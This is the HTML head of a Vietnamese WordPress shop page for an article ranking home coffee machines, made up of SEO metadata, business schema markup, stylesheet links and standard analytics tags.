

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahangduc.com/may-pha-ca-phe-gia-dinh-tot-nhat/
body_size: 45800
content:
<!-- This page is cached by the Hummingbird Performance plugin v3.13.0 - https://wordpress.org/plugins/hummingbird-performance/. --><!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ahangduc.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'VND';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = true;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Top 15 Máy Pha Cà Phê Gia đình Tốt, được ưa Chuộng Nhất 2026</title>
<meta name="description" content="Nhiều người dùng đã ưu tiên chọn những chiếc máy pha cà phê gia đình nhỏ và tiện lợi hơn để tự pha cà phê tại nhà hoặc tại văn phòng."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ahangduc.com/may-pha-ca-phe-gia-dinh-tot-nhat/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Top 15 Máy Pha Cà Phê Gia đình Tốt, được ưa Chuộng Nhất 2026" />
<meta property="og:description" content="Nhiều người dùng đã ưu tiên chọn những chiếc máy pha cà phê gia đình nhỏ và tiện lợi hơn để tự pha cà phê tại nhà hoặc tại văn phòng." />
<meta property="og:url" content="https://ahangduc.com/may-pha-ca-phe-gia-dinh-tot-nhat/" />
<meta property="og:site_name" content="A Hàng Đức" />
<meta property="article:publisher" content="https://www.facebook.com/a.hang.duc.co" />
<meta property="article:tag" content="may pha ca phe" />
<meta property="article:section" content="Tin tức" />
<meta property="og:updated_time" content="2026-01-08T15:14:42+07:00" />
<meta property="og:image" content="https://ahangduc.com/wp-content/uploads/2023/04/may-pha-ca-phe-gia-dinh-Breville-878-the-Barista-Pro.jpg" />
<meta property="og:image:secure_url" content="https://ahangduc.com/wp-content/uploads/2023/04/may-pha-ca-phe-gia-dinh-Breville-878-the-Barista-Pro.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="837" />
<meta property="og:image:alt" content="Máy pha cà phê cho gia đình" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-04-12T11:12:39+07:00" />
<meta property="article:modified_time" content="2026-01-08T15:14:42+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Top 15 Máy Pha Cà Phê Gia đình Tốt, được ưa Chuộng Nhất 2026" />
<meta name="twitter:description" content="Nhiều người dùng đã ưu tiên chọn những chiếc máy pha cà phê gia đình nhỏ và tiện lợi hơn để tự pha cà phê tại nhà hoặc tại văn phòng." />
<meta name="twitter:image" content="https://ahangduc.com/wp-content/uploads/2023/04/may-pha-ca-phe-gia-dinh-Breville-878-the-Barista-Pro.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Vũ Thế Thành" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="15 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ahangduc.com/#organization","name":"A h\u00e0ng \u0110\u1ee9c","url":"https://ahangduc.com/","sameAs":["https://www.facebook.com/a.hang.duc.co","https://www.instagram.com/ahangduccom","https://www.linkedin.com/in/ahangduccom/","https://myspace.com/ahangduccom","https://www.pinterest.com/ahangduccom/","https://www.youtube.com/channel/UC2vRVq299MaSzzACkq4tgaQ/"],"logo":{"@type":"ImageObject","@id":"https://ahangduc.com/#logo","url":"https://ahangduc.com/wp-content/uploads/2018/04/logo_hangduc.png","contentUrl":"https://ahangduc.com/wp-content/uploads/2018/04/logo_hangduc.png","caption":"A H\u00e0ng \u0110\u1ee9c","inLanguage":"vi","width":"255","height":"64"}},{"@type":"WebSite","@id":"https://ahangduc.com/#website","url":"https://ahangduc.com","name":"A H\u00e0ng \u0110\u1ee9c","alternateName":"ahangduc","publisher":{"@id":"https://ahangduc.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://ahangduc.com/wp-content/uploads/2023/04/may-pha-ca-phe-gia-dinh-Breville-878-the-Barista-Pro.jpg","url":"https://ahangduc.com/wp-content/uploads/2023/04/may-pha-ca-phe-gia-dinh-Breville-878-the-Barista-Pro.jpg","width":"800","height":"837","caption":"M\u00e1y pha c\u00e0 ph\u00ea cho gia \u0111\u00ecnh","inLanguage":"vi"},{"@type":"WebPage","@id":"https://ahangduc.com/may-pha-ca-phe-gia-dinh-tot-nhat/#webpage","url":"https://ahangduc.com/may-pha-ca-phe-gia-dinh-tot-nhat/","name":"Top 15 M\u00e1y Pha C\u00e0 Ph\u00ea Gia \u0111\u00ecnh T\u1ed1t, \u0111\u01b0\u1ee3c \u01b0a Chu\u1ed9ng Nh\u1ea5t 2026","datePublished":"2023-04-12T11:12:39+07:00","dateModified":"2026-01-08T15:14:42+07:00","isPartOf":{"@id":"https://ahangduc.com/#website"},"primaryImageOfPage":{"@id":"https://ahangduc.com/wp-content/uploads/2023/04/may-pha-ca-phe-gia-dinh-Breville-878-the-Barista-Pro.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://ahangduc.com/may-pha-ca-phe-gia-dinh-tot-nhat/#author","name":"V\u0169 Th\u1ebf Th\u00e0nh","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1a787f9678b13224159e26e065f2b23448333b1e90a3672cc000d25a260ae08a?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/1a787f9678b13224159e26e065f2b23448333b1e90a3672cc000d25a260ae08a?s=96&amp;d=monsterid&amp;r=g","caption":"V\u0169 Th\u1ebf Th\u00e0nh","inLanguage":"vi"},"worksFor":{"@id":"https://ahangduc.com/#organization"}},{"@type":"BlogPosting","headline":"Top 15 M\u00e1y Pha C\u00e0 Ph\u00ea Gia \u0111\u00ecnh T\u1ed1t, \u0111\u01b0\u1ee3c \u01b0a Chu\u1ed9ng Nh\u1ea5t 2026","keywords":"m\u00e1y pha c\u00e0 ph\u00ea gia \u0111\u00ecnh","datePublished":"2023-04-12T11:12:39+07:00","dateModified":"2026-01-08T15:14:42+07:00","articleSection":"Tin t\u1ee9c","author":{"@id":"https://ahangduc.com/may-pha-ca-phe-gia-dinh-tot-nhat/#author","name":"V\u0169 Th\u1ebf Th\u00e0nh"},"publisher":{"@id":"https://ahangduc.com/#organization"},"description":"Nhi\u1ec1u ng\u01b0\u1eddi d\u00f9ng \u0111\u00e3 \u01b0u ti\u00ean ch\u1ecdn nh\u1eefng chi\u1ebfc m\u00e1y pha c\u00e0 ph\u00ea gia \u0111\u00ecnh nh\u1ecf v\u00e0 ti\u1ec7n l\u1ee3i h\u01a1n \u0111\u1ec3 t\u1ef1 pha c\u00e0 ph\u00ea t\u1ea1i nh\u00e0 ho\u1eb7c t\u1ea1i v\u0103n ph\u00f2ng.","name":"Top 15 M\u00e1y Pha C\u00e0 Ph\u00ea Gia \u0111\u00ecnh T\u1ed1t, \u0111\u01b0\u1ee3c \u01b0a Chu\u1ed9ng Nh\u1ea5t 2026","@id":"https://ahangduc.com/may-pha-ca-phe-gia-dinh-tot-nhat/#richSnippet","isPartOf":{"@id":"https://ahangduc.com/may-pha-ca-phe-gia-dinh-tot-nhat/#webpage"},"image":{"@id":"https://ahangduc.com/wp-content/uploads/2023/04/may-pha-ca-phe-gia-dinh-Breville-878-the-Barista-Pro.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://ahangduc.com/may-pha-ca-phe-gia-dinh-tot-nhat/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='prefetch' href='https://ahangduc.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=51d1c732cb1803d92751' />
<link rel='prefetch' href='https://ahangduc.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.3' />
<link rel='prefetch' href='https://ahangduc.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.3' />
<link rel='prefetch' href='https://ahangduc.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.3' />
<link rel='prefetch' href='https://ahangduc.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=60a299668ea84c875077' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin A Hàng Đức &raquo;" href="https://ahangduc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Hàng Đức &raquo; Dòng bình luận" href="https://ahangduc.com/comments/feed/" />
<link rel='stylesheet' id='wphb-1-css' href='https://ahangduc.com/wp-content/uploads/hummingbird-assets/8accfb977c32f5e7b59f8b52dd2e4d6e.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='wphb-2-css' href='https://ahangduc.com/wp-content/uploads/hummingbird-assets/4346a1bc4c70578026db8e4753273277.css' type='text/css' media='all' />
<style id='wphb-2-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://ahangduc.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }


</style>
<link rel='stylesheet' id='woof_select_hierarchy_html_items-css' href='https://ahangduc.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/css/html_types/select_hierarchy.css' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://ahangduc.com/wp-content/uploads/hummingbird-assets/2635d54854f09f3a2f76caf455531fa0.css' type='text/css' media='all' />
<link rel='stylesheet' id='woof_slider_html_items-css' href='https://ahangduc.com/wp-content/plugins/woocommerce-products-filter/ext/slider/css/html_types/slider.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-3-css' href='https://ahangduc.com/wp-content/uploads/hummingbird-assets/fe3340af1ee51867f2ee75f6c704d074.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: hidden; }
</style>
<link rel='stylesheet' id='megamenu-css' href='https://ahangduc.com/wp-content/uploads/hummingbird-assets/18d79e82942d0ceef465ca2aa3b8b1d7.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ahangduc.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-4-css' href='https://ahangduc.com/wp-content/uploads/hummingbird-assets/22560dae6af333985e52c7f40e0ba198.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://ahangduc.com/wp-content/uploads/hummingbird-assets/a3d0ac75c01c02f8765b2a0a2b3fe406.css' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://ahangduc.com/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-center { width: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 250px; height: 500px; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-center #ftwp-contents { width: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 46px; height: 46px; font-size: 27.6px; } #ftwp-container #ftwp-trigger.ftwp-border-thin { font-size: 27.1px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 16px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: Arial, Helvetica, sans-serif; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 14px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #00A368; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
.ftwp-in-post#ftwp-container-outer.ftwp-float-none, .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: fit-content; }
</style>
<link rel='stylesheet' id='wphb-5-css' href='https://ahangduc.com/wp-content/uploads/hummingbird-assets/32c8d691d3bc11a05a630c1dd2c76e3f.css' type='text/css' media='all' />
<style id='wphb-5-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: swap;
				src: url(https://ahangduc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.3);
				src:
					url(https://ahangduc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.3) format("embedded-opentype"),
					url(https://ahangduc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.3) format("woff2"),
					url(https://ahangduc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.3) format("truetype"),
					url(https://ahangduc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.3) format("woff"),
					url(https://ahangduc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='wphb-6-css' href='https://ahangduc.com/wp-content/uploads/hummingbird-assets/93a398aaa6a028e7abc6cdfa5540f035.css' type='text/css' media='all' />
<style id='wphb-6-inline-css' type='text/css'>
a.devvn_buy_now_style{
                        max-width: 100% !important;
                    }
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type="text/javascript" src="https://ahangduc.com/wp-content/uploads/hummingbird-assets/7b3ca0db6ea2d7ab60346a74bb38173e.js" id="wphb-7-js"></script>
<script type="text/javascript" id="wphb-8-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};;;var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/ahangduc.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};;;var woof_husky_txt = {"ajax_url":"https:\/\/ahangduc.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/ahangduc.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/ahangduc.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/ahangduc.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":0,"autocomplete":1,"how_to_open_links":0,"taxonomy_compatibility":0,"sku_compatibility":0,"custom_fields":"","search_desc_variant":0,"view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahangduc.com/wp-content/uploads/hummingbird-assets/5ac9c98118f06149e1e40759aa4d2c57.js" id="wphb-8-js"></script>
<script type="text/javascript" id="wphb-9-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahangduc.com/wp-content/uploads/hummingbird-assets/1beb45036541ca3f0f93de233796a44a.js" id="wphb-9-js"></script>
<link rel="https://api.w.org/" href="https://ahangduc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ahangduc.com/wp-json/wp/v2/posts/28738" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahangduc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8" />
<link rel='shortlink' href='https://ahangduc.com/?p=28738' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://ahangduc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahangduc.com%2Fmay-pha-ca-phe-gia-dinh-tot-nhat%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://ahangduc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahangduc.com%2Fmay-pha-ca-phe-gia-dinh-tot-nhat%2F&#038;format=xml" />
<script>
  gtag('config', 'AW-809689808/-pWoCMLdhqkYENDFi4ID', {
    'phone_conversion_number': '0966100512'
  });
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "A Hàng Đức",
  "image": "https://ahangduc.com/wp-content/uploads/2018/04/logo_hangduc.png",
  "url": "https://ahangduc.com/",
  "telephone": "+84966100512",
  "priceRange": "100000 VND - 100000000 VND",
  "hasmap": "https://www.google.com/maps?cid=1916828955333345292",
  "founder": {
    "@type": "Person",
    "name":"Vũ Thế Thành",
    "image": "https://ahangduc.com/wp-content/uploads/2023/07/vu-the-thanh.jpg",
    "jobTitle": "CEO & Founder"
},
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "53/2 Nguyễn Khắc Nhu, Phường Cô Giang, Quận 1",
    "addressLocality": "Thành phố Hồ Chí Minh",
    "addressRegion": "VN",
    "postalCode": "758100",
    "addressCountry": "VN"
  } ,
"geo": {
    "@type": "GeoCoordinates",
    "latitude": 10.7631348,
    "longitude": 106.6905474
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "08:00",
    "closes": "23:30"
  },
  "sameAs": [
    "https://www.facebook.com/a.hang.duc.co",
    "https://www.instagram.com/ahangduccom",
    "https://www.youtube.com/@ahangduc",
    "https://www.linkedin.com/in/ahangduccom/",
    "https://www.pinterest.com/ahangduccom/",
    "https://soundcloud.com/ahangduccom",
    "https://about.me/ahangduccom/",
    "https://issuu.com/ahangduccom",
    "https://hubpages.com/@ahangduccom",
    "https://www.reddit.com/user/ahangduccom",
    "https://ko-fi.com/ahangduccom",
    "https://www.scoop.it/u/ahangduccom",
    "https://baothuathienhue.vn/kinh-te/thong-tin-thi-truong/a-hang-duc-dia-chi-mua-may-pha-ca-phe-cho-quan-chinh-hang-gia-tot-131019.html",
    "https://baohatinh.vn/rao-vat/diem-noi-bat-cua-may-pha-ca-phe-delonghi-tai-a-hang-duc/252940.htm",
    "https://baocantho.com.vn/a-hang-duc-dia-chi-chuyen-cung-cap-may-pha-ca-phe-hat-uy-tin-gia-tot-a163648.html",
    "https://baoquangninh.vn/mua-may-pha-ca-phe-philips-chinh-hang-tai-a-hang-duc-3264244.html",
    "https://baoquangnam.vn/ban-can-biet/co-nen-sua-tu-lanh-sharp-tai-a-hang-duc-hay-khong-142936.html"
  ] 
}
}
</script>

<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css">

<meta name="fo-verify" content="5e1a8dce-8c59-4098-b7c4-7416a5860f8d" />
        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 14px;
                color: #000000;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.4.3 -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
</script>
<script>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="TzZaREgJRnACEgePPLmI2vGrIMs5H-1JcikMdhnTi9s" />
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLDDFSZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PLDDFSZ');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-120919298-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-120919298-1');
</script>
<meta name = 'dmca-site-verify' content = 'aGJMNE9EN1Fwejgxc0ZiS3NGRVIyQT090' />

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://ahangduc.com/wp-content/smush-webp/2018/04/cropped-logo_hangduc-32x32.png.webp" sizes="32x32" />
<link rel="icon" href="https://ahangduc.com/wp-content/smush-webp/2018/04/cropped-logo_hangduc-192x192.png.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ahangduc.com/wp-content/smush-webp/2018/04/cropped-logo_hangduc-180x180.png.webp" />
